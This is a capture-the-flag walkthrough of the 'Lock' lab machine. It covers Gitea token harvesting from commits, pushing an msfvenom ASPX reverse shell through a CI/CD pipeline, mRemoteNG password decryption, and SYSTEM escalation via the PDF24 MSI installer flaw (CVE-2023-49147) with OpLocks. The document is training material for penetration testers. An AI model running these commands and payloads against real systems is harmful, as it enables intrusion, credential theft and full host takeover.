Hack The Box - VL Lock: Windows Privilege Escalation Through Gitea Repository Exploitation and PDF24 MSI Installer Abuse
In this comprehensive VulnLab-Hack The Box walkthrough, I’ll demonstrate how to penetrate the “Lock” machine environment by exploiting a series of vulnerabilities leading to complete system compromise. Starting with Gitea repository enumeration and personal access token discovery, we’ll progress through automated deployment exploitation for initial access, credential extraction from mRemoteNG configuration files, and ultimately achieve SYSTEM-level privileges via PDF24 Creator MSI installer abuse (CVE-2023-49147).
This penetration test showcases several real-world attack vectors including Git repository credential harvesting, CI/CD pipeline exploitation for web shell deployment, encrypted credential decryption from connection manager files, and leveraging MSI installer vulnerabilities with OpLock techniques for privilege escalation. The techniques demonstrated highlight common security misconfigurations in development environments that penetration testers should look for during enterprise assessments.
Nmap
1 | Not shown: 995 filtered tcp ports (no-response) |
Foothold
Gitea
1 | http://10.10.69.227:3000/ |

Possible Username: ellen.freeman
Looking into the commits we can find the gitea personal token:
1 | http://10.10.69.227:3000/ellen.freeman/dev-scripts/commit/8b78e6c3024416bce55926faa3f65421a25d6370 |

Modifying the script so it uses the AUTH token:
1 | import requests |
we will get back the 2 repos she has made
1 | Repositories: |
After cloning the website repo with the below command
1 | git clone http://ellen.freeman:43ce39bb0bd6bc489284f2905f033ca467a6362f@lock.vl:3000/ellen.freeman/website.git |

we see in the readme.md that any change we make on the repo it will reflect on the actual website so now we can create a .aspx shell and place it on the website.
Generating a shell with msfvenom
1 | msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.5.195 LPORT=4444 -f aspx -o shell.aspx |
And before we push our changes to the repo we need to setup git:
1 | git config --global user.name ellen.freeman |
Inside the repo we will add the new file, commit it and push it to the repo:
1 | git add shell.aspx |
Then we start our listener and curl the wesbite for the shell to trigger:
1 | rlwrap nc -nlvp 4444 |
1 | curl http://lock.vl/shell.aspx |
Sometimes it takes a couple of minutes untill the pipeline builds the changes we did on the repository, do not do multiple pushes to the repo as it restarts the process

Priv Escalation
Ellen.Freeman to Gale.Dekarios
Inside the Directory of c:\Users\ellen.freeman\Documents there is a config.xml
taking a look into the xml we can see that its a file for Multi-Remote Next Generation Connection Manager https://mremoteng.org/ . With a google search we can find a github repo that decripts the password that on the config.xml
https://github.com/gquere/mRemoteNG_password_decrypt
1 | git clone https://github.com/gquere/mRemoteNG_password_decrypt |

Using xfreerdp we will establish an rdp session with the machine
1 | xfreerdp /v:10.10.78.85 /u:Gale.Dekarios /p: |
PDF24 - CVE-2023-49147
After getting into the rdp session we can grab the user flag and see that there is a program called PDF24 after a simple google search we can see that there is a privilege escalation exploit for it https://sec-consult.com/vulnerability-lab/advisory/local-privilege-escalation-via-msi-installer-in-pdf24-creator-geek-software-gmbh/
First we need to locate the msi installer, after some digging around (dont forget to look for hidden folders)

Now we need to SetOpLock.exe to the machine, as we have rdp we can just copy paste it.
We will open two terminals in one of them we will lock the log file
1 | SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r |
And then we will patch the PDF24 app
1 | msiexec.exe /fa C:\_install\pdf24-creator-11.15.1-x64.msi |

After you let it load you can follow the github instructions to get a shell:
- right click on the top bar of the cmd window
- click on properties
- under options click on the “Legacyconsolemode” link
- open the link with a browser other than internet explorer or edge (both don’t open as SYSTEM when on Win11)
- in the opened browser window press the key combination CTRL+o
- type cmd.exe in the top bar and press Enter
https://api.vulnlab.com/api/v1/share?id=b0684778-d069-4d4a-ae3d-ce7e10d93464